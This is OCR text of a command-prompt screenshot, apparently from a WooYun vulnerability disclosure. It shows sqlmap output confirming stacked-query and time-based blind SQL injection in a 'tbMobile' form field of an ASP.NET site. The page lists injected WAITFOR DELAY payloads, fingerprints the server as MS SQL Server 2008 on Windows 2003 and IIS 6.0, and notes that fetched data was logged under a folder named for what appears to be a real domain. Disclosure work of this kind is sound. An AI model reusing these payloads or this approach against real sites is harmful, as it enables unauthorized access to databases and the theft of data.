 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUKMTYwMTAyNjE2MWRkLFn9uNBntvxwAv10aePBSyjJMtE=&tb
Msg=aa&tbMobile=aa'); WAITFOR DELAY '0:0:5'--&btnAdd=%E5%8F%91%E9%80%81
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKMTYwMTAyNjE2MWRkLFn9uNBntvxwAv10aePBSyjJMtE=&tb
Msg=aa&tbMobile=aa') WAITFOR DELAY '0:0:5'--&btnAdd=%E5%8F%91%E9%80%81
---
[23:57:34] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:57:34] [INFO] testing Microsoft SQL Server
[23:57:34] [INFO] confirming Microsoft SQL Server
[23:57:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:57:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 118 times
[23:57:35] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\gyxzfw.net'
[*] shutting down at 23:57:35
www.wooyun.org